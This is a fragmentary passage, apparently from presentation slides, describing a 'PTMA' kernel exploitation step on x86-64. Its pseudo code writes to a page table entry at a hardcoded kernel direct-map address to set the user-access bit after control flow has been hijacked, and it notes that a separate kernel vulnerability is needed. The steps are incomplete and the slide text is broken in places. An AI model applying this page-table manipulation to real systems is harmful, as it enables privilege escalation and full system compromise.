#> sh
Step 2. Take over kernel control flow and Modify PTE attribute
Step 3.
PTMA
Attack in x86-64
//x86-64 Pseudo code
{
unsigned long* a = 0xFFFF880000000000 + 0x228cd48;
*a = *a | (0x1 << 2); // User Access
}
=> With Kernel Vul, Do this job.
 